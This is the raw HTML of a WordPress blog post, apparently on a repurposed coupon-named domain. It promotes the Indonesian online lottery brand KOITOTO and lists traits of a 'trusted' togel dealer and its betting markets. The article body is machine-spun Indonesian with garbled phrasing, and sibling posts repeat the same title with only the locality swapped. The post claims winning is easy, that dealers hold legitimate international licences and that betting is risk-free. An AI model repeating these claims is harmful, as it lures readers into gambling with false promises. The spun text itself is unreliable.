var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=292' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-292" class="post-292 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama kemauan memanglah tidak selama-lamanya terus meringankan. Karena terdapat beberapa biro judi togel sekarang ini yang telah bekerja di internet namun tidak semuanya bandar mempunyai service berkualitas maka dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, bila anda tergabung di bandar togel online opsi terpercaya serta terbaik, pastinya anda dapat mendapatkan sejumlah keuntungan serta kepuasan ingat bandar dapat dipercaya selalu sediakan pasaran sah serta sangat komplet di Indonesia selaku satu diantaranya agunan yang akan memberi pengalaman lebih buat bettor main taruhan togel online.<br />
Dalam judi togel, sekarang ini telah ada beraneka ragam type pasaran yang bisa dimainkan. Tiap-tiap pasaran togel kebanyakan tak punya ketidaksamaan yang penting. Akan tetapi sebenarnya, masing-masing pasaran togel memiliki berbagai hal yang beda, katakan saja dari kesempatan kemenangannya, agenda keluaran togel maupun perihal-perihal lain seperti jenis type bermainnya. Karena itu, dengan memberikan banyak pasaran togel sah buat pesertanya, bandar togel online dapat dipercaya mengharapkan pelayanan judi yang diberi sangat sesuai sama yang diperlukan oleh peserta atau beberapa penjudi yang tergabung didalamnya.<br />
Nach, kalau anda memanglah terasa masih susah mendapati broker judi togel yang benar dan bisa dipercaya, bagusnya sebelumnya tergabung anda perlu pahami dahulu beberapa persyaratan maupun tanda-tanda yang rata-rata dipunyai oleh bandar togel online dapat dipercaya. Lantaran tidak sama dengan beberapa agen judi togel lain, bandar toto yang dapat dipercaya yang pasti miliki berapa banyak syarat-syarat teristimewa dan tidak sama dari biro judi secara umum maka sering selalu membikin siapa-siapa saja togelers selalu suka serta ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Buat banyak togelers di Indonesia sendiri, main di bandar togel online dapat dipercaya yaitu satu asa paling besar. Karena kecuali dapat menempatkan taruhan togel secara mudah dalam sehari-harinya, menunjuk masuk pada bandar dapat dipercaya pula terus amat punya potensi memberinya berapa banyak keuntungan atau keuntungan yang sangat atraktif. Ditambah lagi, buat tergabung dengan biro judi togel dapat dipercaya juga akan tidak membikin banyak calon anggota sukar melakukan sebab service daftar yang disiapkan nyata terus memberi dukungan waktu 24 jam non stop tiap harinya.<br />
Sejumlah Persyaratan Privat Bandar Togel Online Dapat dipercaya yang Perlu Anda Ketahui<br />
Mengenali tanda-tanda atau syarat-syarat suatu bandar permainan judi togel memang dapat jadi modal penting serta baik sekali bagi beberapa bettor yang bakal mulai judi togel. Masalahnya dengan ketahui banyak tanda-tanda bandar togel alternatif terpilih, automatis bettor dapat bertambah hati-hati dalam memastikan satu diantaranya yang amat tepat maka dari itu tidak salah memutuskan. Nach, buat ketahui kayak apa syarat-syarat teristimewa bandar togel online bisa dipercaya secara gampang, berikut kami jelaskan barisan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantara syarat-syarat pribadi dari bandar togel online bisa dipercaya tentu yakni selalu sediakan pasaran sah yang lebih komplet. Waktu ini memang sudah banyak agen judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel terus punya pasaran yang komplet buat pesertanya maka dari itu belum terbukti bisa memberikan kepuasan. Tidak serupa dengan broker judi togel online yang dapat dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beragam macam alternatif paling sah, di mana itu juga bisa memberi keuntungan khusus buat anggota.<br />
o Layanan Memberi dukungan 24 Jam Non-stop<br />
Jadi pemasok service togel terbaik, bandar togel online dapat dipercaya yang pasti pula memiliki pelayanan benar-benar memberi dukungan sepanjang 24 jam dan sebagai satu diantara ciri-ciri uniknya. Karena miliki pelayanan 24 jam non stop, karenanya tidak bakal sukar untuk beberapa bettor kedepannya buat main togel kapan saja di bandar bisa dipercaya sebab tak lagi yang bernama limit waktu. Juga, atas pelayanan 24 jam itu seluruh bettor dapat mendaftarkan account togel serta tergabung kapan pun lebih ringan.<br />
o Situs Ringan dan Aman buat Dicapai<br />
Apabila anda mau mengenal atau meyakinkan kualitas dari sebuah bandar permainan judi togel online, karena itu anda dapat pahami akses websitenya. Sebab umumnya, satu diantara persyaratan atau tanda-tanda dari bandar togel online dapat dipercaya yakni terus mempunyai situs gampang dicapai serta pula teruji sangatlah aman. Semuanya tak lain karena bandar togel paling dipercaya memiliki site yang amat memiliki kualitas dengan ditopang skema terpilih maka tak kan sukar dijangkau tiap-tiap member-nya untuk main togel online.<br />
o Jenis Permainan Togel Beraneka<br />
Bukan sekedar cukup hanya dengan sediakan pasaran yang komplet saja, tapi bandar togel online paling dipercaya pula memberinya macam-macam permainan togel yang paling bervariasi. Permainan-permainan togel terbaik lantas dapat banyak penjudi mencari lewat pasaran togel mana saja yang segalanya tersuguh komplet di agen judi togel bisa dipercaya. Manalagi, berkaitan semuanya tipe permainan togel punya kesempatan menang serta keuntungan yang relatif tidak sama, karenanya anda dapat mencoba dengan menunjuk seberapa banyak type permainan togel yang sekarang ada di bandar taruhan togel bisa dipercaya untuk dapat anda optimalkan secara bagus.<br />
o Memiliki Pelbagai Macam Deposit<br />
Ada juga tanda-tanda serta syarat-syarat khusus dari bandar togel online paling dipercaya yang mesti anda kenali yakni miliki beberapa macam deposit. Beraneka opsi deposit yang disiapkan oleh bandar taruhan togel bisa dipercaya pastinya benar-benar berfaedah untuk menolong memudahkan anggota deposit sebelumnya menempatkan taruhan togel didalamnya. Tentang hal sejumlah opsi type deposit yang ada di broker judi togel bisa dipercaya salah satunya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketaksamaan bandar togel online dapat dipercaya di Indonesia dengan beberapa rata-rata bandar togel lain yaitu berdasar pada dari keabsahannya. Sebab tak seperti bandar togel secara umum, biro judi togel paling dipercaya sudah tentu ditunjang dengan suatu lisensi sah yang diperoleh dari instansi internasional hingga punya ijin bekerja yang terang. Nach, untungnya kalau anda masuk dengan broker judi togel yang bersertikat sah adalah taruhan judi togel yang disiapkan didalamnya pastilah terus bisa dijangkau secara gampang serta aman tanpa ada perlu waswas ada masalah apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online bisa dipercaya pastinya  memberikan indikasi bagaimana kwalitas pelayanan judi togel yang disiapkannya itu. Karena untuk faksi bandar taruhan togel paling dipercaya, lisensi sah sebagai satu diantaranya soal yang benar-benar udah sepatutnya buat dipunyai sebab bisa jamin keyakinan semua pesertanya yang dapat bermain togel makin nyaman tiada penting mencemaskan elemen keamanan.<br />
Umumnya, bandar togel online bisa dipercaya yang udah kantongi lisensi sah mengeklaim taruhan togel tidak ada bagian kebohongan sedikitpun yang bakalan bikin rugi beberapa bettor. Bila dalam terhubung taruhan togel beberapa anggota mendapati masalah atau kesukaran kapan saja, jadi peserta itu langsung dapat mengontak pelayanan layanan konsumen agen judi togel dapat dipercaya di mana tentunya terus bekerja waktu 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Amat Komplet Bandar Togel Online Paling dipercaya 2023<br />
Masuk awal mula tahun 2023, akan makin banyak pencinta judi togel online yang coba peruntungannya di taruhan ini. Karena itu, supaya pelayanan togel yang disiapkan sukses membuat beberapa togelers senang, biro judi togel dapat dipercaya akan selalu memberinya daftar pasaran togel sah yang komplet maka dari itu memberinya keringanan anggota tentukan pasang taruhannya pada pasaran togel opsi terhebat mana pun. Selanjutnya, akan halnya beberapa daftar pasaran sah amat komplet yang sekarang disajikan oleh bandar togel online bisa dipercaya 2023 antara lain sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terkenal pertama dari bandar togel online dapat dipercaya yaitu togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai menjadi macam pasaran togel pertama-kali yang dikenalkan lama hingga lumrah kalau namanya lebih akrab dibandingkan dengan pasaran togel lain waktu ini. cuma ada 5x pengeluaran togel Singapore dari tiap minggunya, akan tetapi togel SGP sendiri tidak sepi penggemar karena diakui dapat berikan banyak kemungkinan keuntungan atau kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Type pasaran togel sah serta terbaik seterusnya di mana tentunya pula disajikan bandar togel online bisa dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong telah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  seusai Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini satu diantaranya karena miliki skedul pasaran dalam sehari-harinya dan pengeluaran togel Hongkong ini dapat didatangkan tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Bila cari pasaran terunggul buat anda permainkan melalui bandar togel online paling dipercaya, karena itu opsi yang paling pas buat anda coba waktu ini ialah togel toto macau. Togel macau atau yang dikenal juga berikut nama macau pools ini sesuatu pasaran yang antik dan semakin menarik karena sediakan keluaran togel dengan skedul bisa lebih banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang beda hingga lebih meringankan beberapa penjudi atau bettor yang menunjuk pasaran toto macau untuk pasang taruhan dengan banyak ada pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor pencinta togel pastinya sudah kenal pasaran togel Sydney, satu diantaranya pasaran togel terunggul yang pula banyak disukai beberapa togelers di tanah air. Karenanya togel Sydney berikan skedul keluaran tiap-tiap hari dan result togel terdapat pada jam 13:50 WIB. Dalam pada itu,, soal menarik lain yang terus ada di pasaran togel Sydney ini yaitu punya varian macam permainan togel yang lumayan lengkap hingga dapat disinkronkan beberapa penjudi yang ingin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja barangkali tak terdengar sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP maupun HK. Akan tetapi, beberapa dari banyak togel mania yang menunjuk pasang taruhan pada togel Kamboja ini sebab dipandang sangat atraktif serta dapat berikan kemungkinan hoki lebih bagus. Selain tersebut, pasaran togel Cambodia  punyai agenda keluaran jam 11:00 WIB yang termasuk amat ringan dituruti tiap-tiap beberapa pengagum togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terhebat dan sah seterusnya dari bandar togel online dapat dipercaya di mana bisa pula anda tentukan yaitu togel Taiwan. Pasaran togel Taiwan punyai susunan pengeluaran nomor togel yang bagus dan ringan diterka hingga banyak juga yang beropini kalau permainkan togel pasaran Taiwan ini bisa memberinya kemungkinan menang semakin besar. Di lain bagian, togel Taiwan  punyai jejeran beberapa jenis atau model permainan togel cukup bermacam yang pasti luar biasa sekali serta patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang menyiapkan pasaran komplet melalui service togel terbaik tentu bisa memberi banyak faedah atau keuntungan buat tiap-tiap anggotanya. Jadi tersebut buat banyak togelers selalu diminta buat cuma memutuskan tergabung di bandar togel yang dapat dipercaya saja sebab service togel yang disiapkannya pastilah terjaga lebih mengesankan dengan sejumlah pasaran luar biasa yang didatangkan.<br />
Tapi, masih banyak juga beberapa penjudi togel yang masih belum mengerti banyak seperti apakah saja kelebihan atau keuntungan yang dapat didapat dari bandar bisa dipercaya yang menyiapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut banyak keuntungan yang sangat atraktif seandainya main di bandar togel online paling dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapatkan Kemenangan<br />
Satu perihal yang terang sangat memberi keuntungan apabila mana anda tergabung dengan bandar togel online paling dipercaya yaitu gampang mencapai kemenangan. Bagaimana tidak, untuk mendapat kesempatan terpilih memperoleh kemenangan di saat main judi togel online, tiap-tiap bettor dapat putuskan atau pastikan untuk pasang taruhan pada tipe pasaran mana pun. Ditambah lagi, pasaran togel yang didatangkan oleh biro judi togel dapat dipercaya sudah tentu sebagai pasaran togel alternatif yang dapat punya kemungkinan kemenangan besar sekali.<br />
o Lebih Ditanggung Memberikan kepuasan<br />
Main di bandar togel online dapat dipercaya yang menyiapkan pasaran terkomplet telah dipastikan benar-benar memberi keuntungan banyak penjudi didalamnya karena lebih ditanggung mengesankan. Apabila mana satu pasaran yang bettor tentukan masih kurang optimal memberi kepuasan, karena itu beberapa tipe pasaran togel lain bisa juga dicoba. Ditambah lagi lantaran setiap type pasaran togel juga pastilah memberi seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda bermain di bandar togel online bisa dipercaya ialah lantaran selalu sanggup memberinya pengalaman taruhan lebih bagus ingat akan banyak beberapa jenis pasaran yang disajikan. Tidak sama dengan beberapa broker judi togel yang lain tidak punyai pasaran komplet di mana belum pasti bisa jamin kepuasan member-nya karena opsi yang disiapkan sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan pun<br />
Berikut ini sebagai kelebihan sangat menarik dan memberikan kepuasan kalau main pada bandar togel online bisa dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar dapat dipercaya itu jelas terus ringan dijangkau dengan pelayanan 24 jam non stop sehari-harinya. Tidak sekedar membantu lantaran service akses 24 jam saja, keringanan lain bermain di bandar togel yang bisa dipercaya pula ditunjang dengan akses yang udah dukungan buat semua tipe piranti apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta amat memberikan kepuasan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Lantaran, lewat seberapa banyak penawaran bonus dan promosi, automatis tiap peserta yang main togel bukan hanya bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel dapat dipercaya sangat juga komplet serta nyata bisa diraih semuanya peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:20:03+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-292 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-ile-ape/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Ile Ape</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-manis-mata/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Manis Mata</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
